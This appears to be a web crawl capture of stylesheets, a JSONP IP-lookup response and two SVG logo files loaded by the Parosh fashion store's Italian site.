.action-indicator--delete{background:url("[data-uri]")}#webauthn-container{align-items:center;display:flex;flex-direction:column}#doregistration{box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid #0a0a0a;border-radius:.6em;color:#0a0a0a;cursor:pointer;display:flex;align-self:center;font-size:1.4rem;line-height:1;margin:20px;padding:1.1em 2.2em;text-decoration:none;text-align:center;text-transform:uppercase;font-family:"Montserrat",sans-serif;font-weight:700;align-items:center;transition:box-shadow .3s ease-in-out,color .3s ease-in-out}#doregistration:hover,#doregistration:focus{color:#fff;outline:0;box-shadow:0 0 40px 40px #0a0a0a inset}#checkregistration{box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#0a0a0a;border:2px solid #0a0a0a;border-radius:.6em;color:#fff;cursor:pointer;display:flex;align-self:center;font-size:1.2rem;line-height:1;margin:20px;padding:.9em 2em;text-decoration:none;text-align:center;text-transform:uppercase;font-family:"Montserrat",sans-serif;font-weight:700;align-items:center;transition:box-shadow .3s ease-in-out,color .3s ease-in-out}#checkregistration:hover,#checkregistration:focus{color:#0a0a0a;outline:0;box-shadow:0 0 40px 40px #fff inset}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.parosh.com/it/mpanel/index/css/store/1/
body_size: -1051
content:
body{font-family: "Roboto", arial, tahoma;font-weight: normal;}.navigation li.level0 a.level-top, .navigation ul.container .level0 > a{font-family: "Roboto";}
				h1,.h1{font-family: "Roboto";}
				h2,.h2{font-family: "Roboto";}
				h3,.h3{font-family: "Roboto";}
				h4,.h4{font-family: "Roboto";}
				h5,.h5{font-family: "Roboto";}
				h6,.h6{font-family: "Roboto";}
				.btn{font-family: "Roboto";}
				.price, .price-box .price{font-family: "Roboto";}
				.cms-noroute-index .page-wrapper > #maincontent.container {
	width: 100%;
	padding: 0;
}
.slider_mgs_carousel.owl-carousel .owl-item {
padding: 0;
}
.cms-noroute-index .footer {
	margin: 0;
}

.product-label { z-index: 1;}/**
 * REMOVE CSS PRELOADER
 */
div.loading-mask[data-role='main-css-loader'] {
    display: none !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.parosh.com/it/mpanel/index/css/store/1/
body_size: -1051
content:
body{font-family: "Roboto", arial, tahoma;font-weight: normal;}.navigation li.level0 a.level-top, .navigation ul.container .level0 > a{font-family: "Roboto";}
				h1,.h1{font-family: "Roboto";}
				h2,.h2{font-family: "Roboto";}
				h3,.h3{font-family: "Roboto";}
				h4,.h4{font-family: "Roboto";}
				h5,.h5{font-family: "Roboto";}
				h6,.h6{font-family: "Roboto";}
				.btn{font-family: "Roboto";}
				.price, .price-box .price{font-family: "Roboto";}
				.cms-noroute-index .page-wrapper > #maincontent.container {
	width: 100%;
	padding: 0;
}
.slider_mgs_carousel.owl-carousel .owl-item {
padding: 0;
}
.cms-noroute-index .footer {
	margin: 0;
}

.product-label { z-index: 1;}/**
 * REMOVE CSS PRELOADER
 */
div.loading-mask[data-role='main-css-loader'] {
    display: none !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/logo-parosh-white.svg
body_size: 2451
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="400px" height="80px" viewBox="0 50 400 10"  enable-background="new 0 0 400 100" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M24.598,30.701c6.038,0,9.596,0.637,12.583,2.353c4.702,2.793,6.545,6.988,6.545,12.326
		c0,5.336-1.843,9.531-6.545,12.327c-2.988,1.716-6.546,2.353-12.583,2.353v-3.686c3.751-0.701,3.938-3.305,3.938-6.419v-9.592
		c0-2.86-0.568-5.467-3.938-5.976V30.701z M6.171,37.819c0-2.353,0.063-2.733-2.16-3.433c-0.829-0.253-1.398-0.827-1.398-1.716
		c0-1.841,2.095-1.969,2.348-1.969h16.776v40.414c0,2.354-0.063,2.733,2.16,3.43c0.828,0.256,1.398,0.83,1.398,1.72
		c0,1.841-2.096,1.966-2.349,1.966H4.961c-0.253,0-2.348-0.125-2.348-1.966c0-0.89,0.569-1.464,1.398-1.72
		c2.223-0.696,2.16-1.076,2.16-3.43V37.819z"/>
	<path fill="#FFFFFF" d="M45.314,79.186c-3.938,0-6.861-3.177-6.861-6.863c0-3.685,2.923-6.861,6.861-6.861
		c3.941,0,6.862,3.177,6.862,6.861C52.177,76.009,49.256,79.186,45.314,79.186"/>
	<path fill="#FFFFFF" d="M79.374,65.907h-9.278l0.89-3.688h7.754l-6.417-28.087l0.825-3.43h14.041l9.535,40.161
		c0.381,1.778,0.445,2.988,2.223,3.744c0.89,0.388,1.587,0.83,1.587,1.972c0,1.718-2.287,1.654-3.494,1.654H81.216
		c-1.27,0-3.113-0.128-3.113-1.778c0-1.018,0.381-1.336,1.207-1.778c1.654-0.955,1.906-1.401,1.334-3.877L79.374,65.907z
		 M72.576,46.778L66.603,68.51c-1.017,3.876-0.128,4.956,2.032,5.91c1.017,0.443,1.907,0.824,1.907,2.098
		c0,1.779-2.032,1.716-3.302,1.716h-7.31c-1.27,0-3.557-0.062-3.557-1.906c0-1.526,1.081-1.464,2.479-2.16
		c1.334-0.701,3.049-2.162,4.258-6.674l7.624-27.896h0.189L72.576,46.778z"/>
	<path fill="#FFFFFF" d="M112.609,79.186c-3.938,0-6.862-3.177-6.862-6.863c0-3.685,2.923-6.861,6.862-6.861
		c3.941,0,6.862,3.177,6.862,6.861C119.471,76.009,116.551,79.186,112.609,79.186"/>
	<path fill="#FFFFFF" d="M149.34,30.701h0.316c4.13,0,8.452-0.125,12.265,1.716c4.258,2.097,6.418,5.594,6.482,10.421
		c0.125,7.307-4.703,10.486-11.184,12.009v0.129c5.653,0.826,11.056,2.475,11.184,9.215v5.592c0,0.57-0.192,1.841,0.634,1.841
		c1.017,0,1.209-1.841,2.732-1.841c0.825,0,1.845,0.952,1.845,1.841c0,1.845-2.098,4.193-3.497,5.273
		c-2.159,1.779-4.447,2.288-7.182,2.288c-2.732,0-5.208-0.698-7.179-2.668c-2.224-2.287-2.543-5.084-2.543-8.069v-4.323
		c0-2.923-0.062-6.48-3.875-6.862v-3.75c3.429-0.315,3.875-2.415,3.875-5.527v-7.688c0-3.177-0.698-4.704-3.875-5.849V30.701z
		 M130.912,37.819c0-2.353,0.063-2.733-2.16-3.433c-0.825-0.253-1.397-0.827-1.397-1.716c0-1.841,2.096-1.969,2.352-1.969h16.774
		v40.414c0,2.354-0.064,2.733,2.159,3.43c0.826,0.256,1.398,0.83,1.398,1.72c0,1.841-2.095,1.966-2.349,1.966h-17.983
		c-0.256,0-2.352-0.125-2.352-1.966c0-0.89,0.572-1.464,1.397-1.72c2.224-0.696,2.16-1.076,2.16-3.43V37.819z"/>
	<path fill="#FFFFFF" d="M184.417,79.186c-3.938,0-6.862-3.177-6.862-6.863c0-3.685,2.923-6.861,6.862-6.861
		c3.941,0,6.862,3.177,6.862,6.861C191.28,76.009,188.359,79.186,184.417,79.186"/>
	<path fill="#FFFFFF" d="M220.006,75.5c2.982-1.08,3.238-2.986,3.238-4.575V38.01c0-1.59-0.256-3.494-3.238-4.575V29.75
		c13.469,1.205,19.76,12.073,19.76,24.715c0,12.646-6.291,23.516-19.76,24.724V75.5z M217.145,33.435
		c-2.986,1.081-3.242,2.984-3.242,4.575v32.915c0,1.589,0.256,3.495,3.242,4.575v3.688c-13.475-1.208-19.763-12.077-19.763-24.724
		c0-12.642,6.288-23.511,19.763-24.715V33.435z"/>
	<path fill="#FFFFFF" d="M252.731,79.186c-3.943,0-6.865-3.177-6.865-6.863c0-3.685,2.922-6.861,6.865-6.861
		c3.938,0,6.861,3.177,6.861,6.861C259.593,76.009,256.67,79.186,252.731,79.186"/>
	<path fill="#FFFFFF" d="M300.072,43.474c0,1.46-0.255,3.051-2.1,3.051c-1.523,0-2.094-1.211-2.288-2.478
		c-0.698-4.704-4.636-9.531-9.592-10.612V29.75c4.001,0.062,8.258,2.478,8.956,2.478c1.654,0,1.525-2.287,3.18-2.287
		c1.97,0,1.844,2.16,1.844,2.668V43.474z M266.9,64.001c0-1.336,0.254-3.115,2.035-3.115c1.271,0,2.16,1.016,2.351,2.099
		c0.886,5.082,4.443,11.37,10.042,12.516v3.688c-5.532-0.132-6.74-2.354-9.024-2.354c-2.035,0-1.845,2.098-3.433,2.098
		c-1.971,0-1.971-2.354-1.971-2.671V64.001z M283.231,33.435c-2.415,0.826-4.513,2.604-4.513,5.211c0,3.113,1.717,5.021,9.278,7.942
		c11.246,4.319,13.789,10.294,13.789,16.142c0,9.845-8.197,16.265-17.604,16.458V75.5c3.053-0.952,5.658-2.35,5.783-5.848
		c0.128-4.001-4.571-5.651-7.626-6.987c-8.001-3.367-15.439-6.989-15.439-16.97c0-9.657,6.991-15.63,16.331-15.946V33.435z"/>
	<path fill="#FFFFFF" d="M315.956,79.186c-3.938,0-6.861-3.177-6.861-6.863c0-3.685,2.924-6.861,6.861-6.861
		c3.941,0,6.865,3.177,6.865,6.861C322.821,76.009,319.897,79.186,315.956,79.186"/>
	<path fill="#FFFFFF" d="M358.658,55.932h-5.59v-3.686h5.59V37.819c0-2.351,0.065-2.732-2.16-3.433
		c-0.826-0.253-1.397-0.825-1.397-1.715c0-1.842,2.101-1.971,2.35-1.971h17.984c0.255,0,2.351,0.128,2.351,1.971
		c0,0.89-0.572,1.462-1.399,1.715c-2.222,0.701-2.159,1.082-2.159,3.433v33.296c0,2.354-0.062,2.733,2.159,3.433
		c0.827,0.257,1.399,0.827,1.399,1.717c0,1.841-2.096,1.966-2.351,1.966H357.45c-0.249,0-2.35-0.125-2.35-1.966
		c0-0.89,0.571-1.46,1.397-1.717c2.226-0.699,2.16-1.079,2.16-3.433V55.932z M350.211,71.115c0,2.354-0.066,2.733,2.159,3.433
		c0.827,0.257,1.398,0.827,1.398,1.717c0,1.841-2.098,1.966-2.351,1.966h-17.986c-0.252,0-2.347-0.125-2.347-1.966
		c0-0.89,0.568-1.46,1.392-1.717c2.226-0.699,2.166-1.079,2.166-3.433V37.819c0-2.351,0.06-2.732-2.166-3.433
		c-0.823-0.253-1.392-0.825-1.392-1.715c0-1.842,2.095-1.971,2.347-1.971h17.986c0.253,0,2.351,0.128,2.351,1.971
		c0,0.89-0.571,1.462-1.398,1.715c-2.226,0.701-2.159,1.082-2.159,3.433V71.115z"/>
	<path fill="#FFFFFF" d="M392.912,79.186c-3.941,0-6.862-3.177-6.862-6.863c0-3.685,2.921-6.861,6.862-6.861
		c3.938,0,6.862,3.177,6.862,6.861C399.774,76.009,396.851,79.186,392.912,79.186"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIPIpify
body_size: -43
content:
getIPIpify({"ip":"3.144.102.243"});

--- FILE ---
content_type: image/svg+xml
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/logo-parosh.svg
body_size: 2448
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="400px" height="80px" viewBox="0 50 400 10" enable-background="new 0 0 400 100" xml:space="preserve">
<g>
	<path fill="#000000" d="M24.598,30.701c6.038,0,9.596,0.637,12.583,2.353c4.702,2.793,6.545,6.988,6.545,12.326
		c0,5.336-1.843,9.531-6.545,12.327c-2.988,1.716-6.546,2.353-12.583,2.353v-3.686c3.751-0.701,3.938-3.305,3.938-6.419v-9.592
		c0-2.86-0.568-5.467-3.938-5.976V30.701z M6.171,37.819c0-2.353,0.063-2.733-2.16-3.433c-0.829-0.253-1.398-0.827-1.398-1.716
		c0-1.841,2.095-1.969,2.348-1.969h16.776v40.414c0,2.354-0.063,2.733,2.16,3.43c0.828,0.256,1.398,0.83,1.398,1.72
		c0,1.841-2.096,1.966-2.349,1.966H4.961c-0.253,0-2.348-0.125-2.348-1.966c0-0.89,0.569-1.464,1.398-1.72
		c2.223-0.696,2.16-1.076,2.16-3.43V37.819z"/>
	<path fill="#000000" d="M45.314,79.186c-3.938,0-6.861-3.177-6.861-6.863c0-3.685,2.923-6.861,6.861-6.861
		c3.941,0,6.862,3.177,6.862,6.861C52.177,76.009,49.256,79.186,45.314,79.186"/>
	<path fill="#000000" d="M79.374,65.907h-9.278l0.89-3.688h7.754l-6.417-28.087l0.825-3.43h14.041l9.535,40.161
		c0.381,1.778,0.445,2.988,2.223,3.744c0.89,0.388,1.587,0.83,1.587,1.972c0,1.718-2.287,1.654-3.494,1.654H81.216
		c-1.27,0-3.113-0.128-3.113-1.778c0-1.018,0.381-1.336,1.207-1.778c1.654-0.955,1.906-1.401,1.334-3.877L79.374,65.907z
		 M72.576,46.778L66.603,68.51c-1.017,3.876-0.128,4.956,2.032,5.91c1.017,0.443,1.907,0.824,1.907,2.098
		c0,1.779-2.032,1.716-3.302,1.716h-7.31c-1.27,0-3.557-0.062-3.557-1.906c0-1.526,1.081-1.464,2.479-2.16
		c1.334-0.701,3.049-2.162,4.258-6.674l7.624-27.896h0.189L72.576,46.778z"/>
	<path fill="#000000" d="M112.609,79.186c-3.938,0-6.862-3.177-6.862-6.863c0-3.685,2.923-6.861,6.862-6.861
		c3.941,0,6.862,3.177,6.862,6.861C119.471,76.009,116.551,79.186,112.609,79.186"/>
	<path fill="#000000" d="M149.34,30.701h0.316c4.13,0,8.452-0.125,12.265,1.716c4.258,2.097,6.418,5.594,6.482,10.421
		c0.125,7.307-4.703,10.486-11.184,12.009v0.129c5.653,0.826,11.056,2.475,11.184,9.215v5.592c0,0.57-0.192,1.841,0.634,1.841
		c1.017,0,1.209-1.841,2.732-1.841c0.825,0,1.845,0.952,1.845,1.841c0,1.845-2.098,4.193-3.497,5.273
		c-2.159,1.779-4.447,2.288-7.182,2.288c-2.732,0-5.208-0.698-7.179-2.668c-2.224-2.287-2.543-5.084-2.543-8.069v-4.323
		c0-2.923-0.062-6.48-3.875-6.862v-3.75c3.429-0.315,3.875-2.415,3.875-5.527v-7.688c0-3.177-0.698-4.704-3.875-5.849V30.701z
		 M130.912,37.819c0-2.353,0.063-2.733-2.16-3.433c-0.825-0.253-1.397-0.827-1.397-1.716c0-1.841,2.096-1.969,2.352-1.969h16.774
		v40.414c0,2.354-0.064,2.733,2.159,3.43c0.826,0.256,1.398,0.83,1.398,1.72c0,1.841-2.095,1.966-2.349,1.966h-17.983
		c-0.256,0-2.352-0.125-2.352-1.966c0-0.89,0.572-1.464,1.397-1.72c2.224-0.696,2.16-1.076,2.16-3.43V37.819z"/>
	<path fill="#000000" d="M184.417,79.186c-3.938,0-6.862-3.177-6.862-6.863c0-3.685,2.923-6.861,6.862-6.861
		c3.941,0,6.862,3.177,6.862,6.861C191.28,76.009,188.359,79.186,184.417,79.186"/>
	<path fill="#000000" d="M220.006,75.5c2.982-1.08,3.238-2.986,3.238-4.575V38.01c0-1.59-0.256-3.494-3.238-4.575V29.75
		c13.469,1.205,19.76,12.073,19.76,24.715c0,12.646-6.291,23.516-19.76,24.724V75.5z M217.145,33.435
		c-2.986,1.081-3.242,2.984-3.242,4.575v32.915c0,1.589,0.256,3.495,3.242,4.575v3.688c-13.475-1.208-19.763-12.077-19.763-24.724
		c0-12.642,6.288-23.511,19.763-24.715V33.435z"/>
	<path fill="#000000" d="M252.731,79.186c-3.943,0-6.865-3.177-6.865-6.863c0-3.685,2.922-6.861,6.865-6.861
		c3.938,0,6.861,3.177,6.861,6.861C259.593,76.009,256.67,79.186,252.731,79.186"/>
	<path fill="#000000" d="M300.072,43.474c0,1.46-0.255,3.051-2.1,3.051c-1.523,0-2.094-1.211-2.288-2.478
		c-0.698-4.704-4.636-9.531-9.592-10.612V29.75c4.001,0.062,8.258,2.478,8.956,2.478c1.654,0,1.525-2.287,3.18-2.287
		c1.97,0,1.844,2.16,1.844,2.668V43.474z M266.9,64.001c0-1.336,0.254-3.115,2.035-3.115c1.271,0,2.16,1.016,2.351,2.099
		c0.886,5.082,4.443,11.37,10.042,12.516v3.688c-5.532-0.132-6.74-2.354-9.024-2.354c-2.035,0-1.845,2.098-3.433,2.098
		c-1.971,0-1.971-2.354-1.971-2.671V64.001z M283.231,33.435c-2.415,0.826-4.513,2.604-4.513,5.211c0,3.113,1.717,5.021,9.278,7.942
		c11.246,4.319,13.789,10.294,13.789,16.142c0,9.845-8.197,16.265-17.604,16.458V75.5c3.053-0.952,5.658-2.35,5.783-5.848
		c0.128-4.001-4.571-5.651-7.626-6.987c-8.001-3.367-15.439-6.989-15.439-16.97c0-9.657,6.991-15.63,16.331-15.946V33.435z"/>
	<path fill="#000000" d="M315.956,79.186c-3.938,0-6.861-3.177-6.861-6.863c0-3.685,2.924-6.861,6.861-6.861
		c3.941,0,6.865,3.177,6.865,6.861C322.821,76.009,319.897,79.186,315.956,79.186"/>
	<path fill="#000000" d="M358.658,55.932h-5.59v-3.686h5.59V37.819c0-2.351,0.065-2.732-2.16-3.433
		c-0.826-0.253-1.397-0.825-1.397-1.715c0-1.842,2.101-1.971,2.35-1.971h17.984c0.255,0,2.351,0.128,2.351,1.971
		c0,0.89-0.572,1.462-1.399,1.715c-2.222,0.701-2.159,1.082-2.159,3.433v33.296c0,2.354-0.062,2.733,2.159,3.433
		c0.827,0.257,1.399,0.827,1.399,1.717c0,1.841-2.096,1.966-2.351,1.966H357.45c-0.249,0-2.35-0.125-2.35-1.966
		c0-0.89,0.571-1.46,1.397-1.717c2.226-0.699,2.16-1.079,2.16-3.433V55.932z M350.211,71.115c0,2.354-0.066,2.733,2.159,3.433
		c0.827,0.257,1.398,0.827,1.398,1.717c0,1.841-2.098,1.966-2.351,1.966h-17.986c-0.252,0-2.347-0.125-2.347-1.966
		c0-0.89,0.568-1.46,1.392-1.717c2.226-0.699,2.166-1.079,2.166-3.433V37.819c0-2.351,0.06-2.732-2.166-3.433
		c-0.823-0.253-1.392-0.825-1.392-1.715c0-1.842,2.095-1.971,2.347-1.971h17.986c0.253,0,2.351,0.128,2.351,1.971
		c0,0.89-0.571,1.462-1.398,1.715c-2.226,0.701-2.159,1.082-2.159,3.433V71.115z"/>
	<path fill="#000000" d="M392.912,79.186c-3.941,0-6.862-3.177-6.862-6.863c0-3.685,2.921-6.861,6.862-6.861
		c3.938,0,6.862,3.177,6.862,6.861C399.774,76.009,396.851,79.186,392.912,79.186"/>
</g>
</svg>
